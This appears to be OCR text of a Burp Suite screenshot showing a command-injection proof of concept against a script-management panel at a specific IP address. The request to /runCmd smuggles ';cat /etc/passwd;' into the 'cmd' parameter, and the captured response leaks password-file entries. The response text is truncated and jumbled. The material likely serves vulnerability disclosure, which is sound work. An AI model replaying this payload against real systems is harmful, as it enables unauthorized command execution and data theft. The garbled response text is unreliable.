 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /runCmd HTTP/1.1
2 Host:
3 Content-Length: 50
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Accept: */*
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://1.15.110.74:5678
11 Referer: http://1.15.110.74:5678/run
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: connect.0.6356777726800276=
15 Connection: close
16
17 cmd=bash+jd.sh+%3Bcat /etc/passwd%3B+now&delay=500
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 ETag: W/"f98-M8ozDYeq8DoV5WAgohhCBjICK5I"
5 Vary: Accept-Encoding
6 Date: Mon, 29 Mar 2021 12:56:23 GMT
7 Connection: close
8 Content-Length: 3992
9
10 {
"err":1,
"msg":"\n本脚本的用法为：\n1. bash jd xxx # 如果设置了随机延迟并且当时时间不在0-2、30-3
:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuucp:x
}